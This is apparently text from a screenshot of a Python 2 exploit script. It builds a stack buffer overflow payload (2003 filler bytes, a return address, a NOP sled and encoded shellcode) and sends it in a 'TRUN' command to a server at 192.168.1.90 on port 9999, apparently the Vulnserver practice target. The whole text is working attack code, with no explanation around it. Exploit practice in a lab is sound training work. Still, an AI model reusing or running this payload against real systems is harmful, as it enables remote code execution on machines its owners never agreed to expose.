 Open
*2.py
~/
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + "\x90" * 32 + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()